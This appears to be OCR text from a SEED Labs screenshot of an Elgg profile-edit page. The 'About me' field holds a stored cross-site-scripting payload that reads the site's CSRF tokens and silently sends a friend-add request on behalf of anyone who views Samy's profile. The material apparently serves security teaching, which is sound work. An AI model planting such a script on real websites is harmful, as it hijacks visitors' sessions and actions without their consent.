 Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Acco
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token; //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send(); }
</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications